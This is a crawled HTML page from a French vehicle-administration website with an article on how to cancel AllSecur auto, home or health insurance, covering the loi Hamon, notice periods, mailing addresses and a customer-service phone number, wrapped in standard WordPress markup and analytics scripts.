

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demarche-vehicule.com/resilier-assurance-allsecur/
body_size: 14374
content:
<!DOCTYPE html><!-- Conica.ORG -->
<html lang="fr-FR">
<head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129309993-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129309993-2');
</script>
	
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://demarche-vehicule.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Résilier une assurance AllSecur (Calypso) : Comment procéder ?</title>
	<meta name="description" content="Si vous souhaitez résilier une assurance AllSecur (auto, habitation, santé), consultez cet article pour connaitre toutes les démarches." />
	<link rel="canonical" href="https://demarche-vehicule.com/resilier-assurance-allsecur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Résilier une assurance AllSecur (Calypso) : Comment procéder ?" />
	<meta property="og:description" content="Si vous souhaitez résilier une assurance AllSecur (auto, habitation, santé), consultez cet article pour connaitre toutes les démarches." />
	<meta property="og:url" content="https://demarche-vehicule.com/resilier-assurance-allsecur/" />
	<meta property="og:site_name" content="Démarche véhicule" />
	<meta property="article:published_time" content="2021-12-18T08:12:58+00:00" />
	<meta property="article:modified_time" content="2023-12-07T14:18:11+00:00" />
	<meta property="og:image" content="https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-quand.jpg" />
	<meta name="author" content="Fabien" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://demarche-vehicule.com/resilier-assurance-allsecur/","url":"https://demarche-vehicule.com/resilier-assurance-allsecur/","name":"Résilier une assurance AllSecur (Calypso) : Comment procéder ?","isPartOf":{"@id":"https://demarche-vehicule.com/#website"},"primaryImageOfPage":{"@id":"https://demarche-vehicule.com/resilier-assurance-allsecur/#primaryimage"},"image":{"@id":"https://demarche-vehicule.com/resilier-assurance-allsecur/#primaryimage"},"thumbnailUrl":"https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-quand.jpg","datePublished":"2021-12-18T08:12:58+00:00","dateModified":"2023-12-07T14:18:11+00:00","author":{"@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3"},"description":"Si vous souhaitez résilier une assurance AllSecur (auto, habitation, santé), consultez cet article pour connaitre toutes les démarches.","breadcrumb":{"@id":"https://demarche-vehicule.com/resilier-assurance-allsecur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://demarche-vehicule.com/resilier-assurance-allsecur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://demarche-vehicule.com/resilier-assurance-allsecur/#primaryimage","url":"https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-quand.jpg","contentUrl":"https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-quand.jpg","width":700,"height":200,"caption":"quand résilier assurance allsecur"},{"@type":"BreadcrumbList","@id":"https://demarche-vehicule.com/resilier-assurance-allsecur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://demarche-vehicule.com/"},{"@type":"ListItem","position":2,"name":"Comment résilier une assurance AllSecur (Calypso) ?"}]},{"@type":"WebSite","@id":"https://demarche-vehicule.com/#website","url":"https://demarche-vehicule.com/","name":"Démarche véhicule","description":"Les démarches pour votre véhicule","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://demarche-vehicule.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://demarche-vehicule.com/#/schema/person/b664d522eed61844c7eb58c0810b2de3","name":"Fabien"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.usefathom.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux" href="https://demarche-vehicule.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Flux des commentaires" href="https://demarche-vehicule.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Démarche véhicule &raquo; Comment résilier une assurance AllSecur (Calypso) ? Flux des commentaires" href="https://demarche-vehicule.com/resilier-assurance-allsecur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/demarche-vehicule.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='encarts-css' href='https://demarche-vehicule.com/wp-content/plugins/encarts/css/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='balloon-css' href='https://cdnjs.cloudflare.com/ajax/libs/balloon-css/1.0.4/balloon.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demarche-vehicule.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='customizer_conica_fonts-css' href='//fonts.googleapis.com/css?family=Metal%3Aregular|Open+Sans%3Aregular%2Citalic%2C700|Poppins%3Aregular%26subset%3Dlatin%2C' type='text/css' media='screen' />
<link rel='stylesheet' id='conica-body-font-default-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C500%2C600%2C700%7COpen+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://demarche-vehicule.com/wp-content/themes/conica/includes/font-awesome/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='conica-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/style.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-skin-light-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/skins/light-skin.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-header-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/header/header-four.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='conica-footer-style-css' href='https://demarche-vehicule.com/wp-content/themes/conica/templates/css/footer/footer-none.css?ver=1.3.12' type='text/css' media='all' />
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/encarts/js/scripts.js?ver=6.4.7" id="encarts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/demarche-vehicule.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://demarche-vehicule.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://cdn.usefathom.com/script.js" id="fathom-snippet-js" defer="defer" data-wp-strategy="defer" data-site="VELFNZWL" data-no-minify></script>
<link rel="https://api.w.org/" href="https://demarche-vehicule.com/wp-json/" /><link rel="alternate" type="application/json" href="https://demarche-vehicule.com/wp-json/wp/v2/posts/3565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://demarche-vehicule.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://demarche-vehicule.com/?p=3565' />
<link rel="alternate" type="application/json+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fresilier-assurance-allsecur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://demarche-vehicule.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdemarche-vehicule.com%2Fresilier-assurance-allsecur%2F&#038;format=xml" />

<!-- Begin Custom CSS -->
<style type="text/css" id="conica-custom-css">
.site-title a{font-family:"Metal","Helvetica Neue",sans-serif;}
</style>
<!-- End Custom CSS -->
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://demarche-vehicule.com/wp-content/uploads/2018/09/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.tags-links {
	display: none !important;
}		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>	
		<script src="https://bulkanalytics.com/inserts/sc.js" defer></script>

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3565 single-format-standard group-blog conica-skin-light">
<div id="page">

	
	    
    <header id="masthead" class="site-header site-header-three     ">
    
            <div class="header-top-bar ">
            
            <div class="site-container">
                <div class="header-top-bar-left">
                    
                                        
                                        
                </div>
                <div class="header-top-bar-right">
                    
                                        
                                        
                                        
                                        
                </div>
                <div class="clearboth"></div>
            </div>
            
        </div>
        
    <div class="header-bar">
        
        <div class="site-container">
            
            <div class="header-bar-inner">
                
                <div class="site-branding">
                                            <h1 class="site-title"><a href="https://demarche-vehicule.com/" title="Démarche véhicule" rel="home">Démarche véhicule</a></h1>
                        <h2 class="site-description">Les démarches pour votre véhicule</h2>
                                    </div>
                
                <div class="clearboth"></div>
            </div>
            
                        
        </div>
        
    </div>
    
            
        <nav id="site-navigation" class="main-navigation stick-header conica-navigation-style-plain conica-navigation-animation-none" role="navigation">
            
            <div class="site-container">
                
                <span class="header-menu-button"><i class="fa fa-bars"></i><span>MENU</span></span>
                <div id="main-menu" class="main-menu-container">
                    <span class="main-menu-close"><i class="fa fa-angle-right"></i><i class="fa fa-angle-left"></i></span>
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://demarche-vehicule.com/achat-vente/">Achat/Vente</a></li>
<li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-452"><a href="https://demarche-vehicule.com/assurance/">Assurance</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://demarche-vehicule.com/circulation-ct/">Circulation</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://demarche-vehicule.com/immatriculation-carte-grise/">Immatriculation</a></li>
<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3101"><a href="https://demarche-vehicule.com/vie-pratique/">Vie pratique</a>
<ul class="sub-menu">
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://demarche-vehicule.com/casses-auto/">Casses auto</a></li>
	<li id="menu-item-2504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2504"><a href="https://demarche-vehicule.com/fourrieres/">Annuaire des fourrières</a></li>
</ul>
</li>
<li id="menu-item-4123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4123"><a href="https://demarche-vehicule.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-4124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4124"><a href="https://demarche-vehicule.com/contact/">Contact</a></li>
</ul></div>                    
                                        
                    <div class="clearboth"></div>
                </div>
                
            </div>
            
        </nav> <!-- #site-navigation -->
        
        
    <div class="clearboth"></div>
</header><!-- #masthead -->
    


    <div class="title-bar page-header">
        <div class="site-container">
            <h3 class="page-h-title">
                                    
                    Comment résilier une assurance AllSecur (Calypso) ?                    
                            </h3>
            <div class="conica-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    <div class="clearboth"></div>

<div class="site-content site-container content-has-sidebar">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		

			
<article id="post-3565" class="post-3565 post type-post status-publish format-standard hentry category-vie-pratique tag-banniere">

	
				<div id="ba-insert"></div>
	
	<div class="entry-content">
		<p>AllSecur est une compagnie d&#8217;assurance qui propose de nombreuses offres en ligne. Cette filiale du réseau Allianz est présente dans les assurances santé, auto et habitation.</p>
<p>Vous avez souscrit à l&#8217;un de ces contrats auprès de la compagnie et pour une quelconque raison, vous êtes emmené à résilier votre contrat ? Découvrez les moyens de résilier un contrat d&#8217;assurance AllSecur dans cet article.</p>
<h2>À quel moment résilier votre contrat d&#8217;assurance AllSecur ?</h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3573" src="https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-quand.jpg" alt="quand résilier assurance allsecur" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-quand.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-quand-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Vous avez souscrit à <a href="https://www.service-public.fr/particuliers/vosdroits/N32">une assurance auto</a> auprès de AllSecur ? Vous avez envie de résilier le contrat, mais vous ignorez à quel moment réaliser cette opération ?</p>
<p>Suite à la souscription à une offre d&#8217;assurance, votre contrat est <span style="color: #3366ff;">valable pendant un an</span>. Il est <span style="color: #3366ff;">reconduit de manière tacite</span> après cette échéance en l&#8217;absence d&#8217;une résiliation. Ainsi, si vous ne signifiez pas à votre assureur que vous souhaitez mettre fin au contrat, il continuera indéfiniment.</p>
<p>Cependant, <a href="https://demarche-vehicule.com/assurance-loi-hamon/">grâce à la loi Hamon</a>, vous avez la possibilité de mettre fin à votre contrat d&#8217;assurance habitation ou auto après la première année. Cette résiliation peut être effectuée sans que vous ayez à fournir un justificatif. Par conséquent, si vous avez souscrit à un contrat d&#8217;assurance depuis plus d&#8217;un an, vous avez le droit de le changer ou l&#8217;arrêter.</p>
<p>Dans <span style="color: #3366ff;">certains cas spéciaux</span>, vous bénéficiez d&#8217;une dérogation pour résilier votre assurance avant l&#8217;échéance d&#8217;un an. Dans le cas d&#8217;un départ en retraite, un changement de profession, un changement de situation matrimoniale ou un changement de domicile, vous avez le droit de résilier votre contrat même s&#8217;il n&#8217;a pas encore un an. Cependant, vous devez fournir des pièces justificatives.</p>
<p><a href="https://www.stop-contrat.com/lettre-resiliation/assurance-allsecur?partner=https://demarche-vehicule.com" rel="nofollow"><img decoding="async" class="alignnone wp-image-4389 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation.png" alt="telecharger sa lettre de resiliation" width="1372" height="106" srcset="https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation.png 1372w, https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation-300x23.png 300w, https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation-1024x79.png 1024w, https://demarche-vehicule.com/wp-content/uploads/2022/04/telecharger-lettre-de-resiliation-768x59.png 768w" sizes="(max-width: 1372px) 100vw, 1372px" /></a></p>
<h2>Résilier votre contrat d&#8217;assurance par courrier</h2>
<p>Si votre résiliation n&#8217;entre pas dans le cadre de la loi Hamon, elle doit être effectuée par lettre recommandée à AllSecur. Selon le type d&#8217;assurance auquel vous avez souscrit, vous devez respecter le préavis annoncé dans le contrat. Vous bénéficiez d&#8217;un préavis de deux mois si la résiliation se fait à l&#8217;échéance.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-3572" src="https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-courrier.jpg" alt="résilier assurance allsecur courrier" width="700" height="200" srcset="https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-courrier.jpg 700w, https://demarche-vehicule.com/wp-content/uploads/2021/10/resilier-allsecur-courrier-300x86.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Pour la résiliation d&#8217;une assurance auto, vous pouvez adresser votre courrier à l&#8217;adresse suivante :</p>
<blockquote><p><span style="color: #3366ff;">AllSecur </span><br />
<span style="color: #3366ff;">TSA 90 001 </span><br />
<span style="color: #3366ff;">92 087 La Défense Cedex.</span></p></blockquote>
<p>Dans le cas de la résiliation de votre assurance santé, vous pouvez envoyer le courrier à l&#8217;adresse suivante :</p>
<blockquote><p><span style="color: #3366ff;">AllSecur Santé Service Gestion Santé,</span><br />
<span style="color: #3366ff;"> 28 bis, rue de Courcelles</span><br />
<span style="color: #3366ff;">51100 Reims.</span></p></blockquote>
<p>Vous voulez connaitre la situation de votre dossier ? Vous avez besoin d&#8217;informations avant de résilier votre contrat ? Dans ce cas, vous pouvez demander des renseignements sur son site officiel.</p>
<p>Dans le cas d&#8217;une assurance auto ou santé, vous pouvez aussi joindre le <span style="color: #3366ff;">0978 978 098</span>. Il s&#8217;agit d&#8217;un appel non surtaxé. La ligne est disponible du lundi au vendredi, entre 9h et 18h.</p>

			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Publié dans <a href="https://demarche-vehicule.com/vie-pratique/" rel="category tag">Vie pratique</a></span><span class="tags-links">Tagged <a href="https://demarche-vehicule.com/tag/banniere/" rel="tag">banniere</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->


							
	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://demarche-vehicule.com/resilier-assurance-aviva/" rel="prev">Comment résilier une assurance Aviva ?</a></div><div class="nav-next"><a href="https://demarche-vehicule.com/resilier-assurance-banque-postale/" rel="next">Comment résilier une assurance La Banque Postale ?</a></div></div>
	</nav>						
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/resilier-assurance-allsecur/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://demarche-vehicule.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3565' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7c5ee06770" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
    
	
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Articles récents</h4>
		<ul>
											<li>
					<a href="https://demarche-vehicule.com/optimiser-deplacements-vitrolles/">Comment optimiser vos déplacements à Vitrolles ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/achat-voiture-occasion-brest/">Nos conseils pour l&#8217;achat de votre voiture d&#8217;occasion à Brest</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/faire-carte-grise-en-ligne/">Comment faire une carte grise en ligne ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/ou-acheter-plaques-immatriculation/">Où acheter vos plaques d&#8217;immatriculation ?</a>
									</li>
											<li>
					<a href="https://demarche-vehicule.com/acheter-van-amenage-sur-mesure/">Pourquoi acheter un van aménagé sur mesure ?</a>
									</li>
					</ul>

		</aside><aside id="text-2" class="widget widget_text"><h4 class="widget-title">Les réponses à toutes vos questions administratives sur votre véhicule</h4>			<div class="textwidget"><p>Démarche véhicule, site spécialisé dans les renseignements sur les démarches administratives liées aux <strong>véhicules</strong> (automobiles, moto, scooter, etc.) vous propose de nombreux articles détaillées. Son but est d&#8217;être aussi complet que possible sur les<strong> différents aspects administratifs</strong> induits par la possession, la vente, l&#8217;achat, la conduite de véhicule en proposant de nombreux articles traitant chacun un sujet précis ou visant à répondre à une question courante en lien avec l&#8217;automobile. Nos articles sont regroupés par thèmes :</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-107 size-full" src="https://demarche-vehicule.com/wp-content/uploads/2018/08/demarche-vehicule-menu.jpg" alt="démarche administratif véhicule" width="245" height="170" /></p>
<p>Retrouvez sur ce site toutes les informations utiles sur les enjeux suivants :</p>
